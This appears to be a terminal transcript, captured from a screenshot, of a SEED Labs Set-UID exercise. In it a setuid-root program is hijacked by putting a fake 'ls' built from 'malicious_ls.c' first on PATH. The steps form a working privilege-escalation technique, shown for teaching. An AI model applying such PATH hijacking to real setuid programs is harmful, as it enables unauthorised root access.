 [11/10/21]seed@VM:~/.../Labsetup$ gcc ls_setuid.c -o ls_setuid && sudo chown root ls_setuid && sud
o chmod 4755 ls_setuid
[11/10/21]seed@VM:~/.../Labsetup$ ./ls_setuid
a.out       catall.c  file2  ls_setuid    malicious_ls.c  myprintenv.c
cap_leak.c  file      ls     ls_setuid.c  myenv.c         system_example.c
[11/10/21]seed@VM:~/.../Labsetup$ gcc malicious_ls.c -o ls
[11/10/21]seed@VM:~/.../Labsetup$ ./ls
This is a malicious code
seed
[11/10/21]seed@VM:~/.../Labsetup$ export PATH=$PWD:$PATH
[11/10/21]seed@VM:~/.../Labsetup$ ls
This is a malicious code
seed
[11/10/21]seed@VM:~/.../Labsetup$ ./ls_setuid
This is a malicious code
seed
[11/10/21]seed@VM:~/.../Labsetup$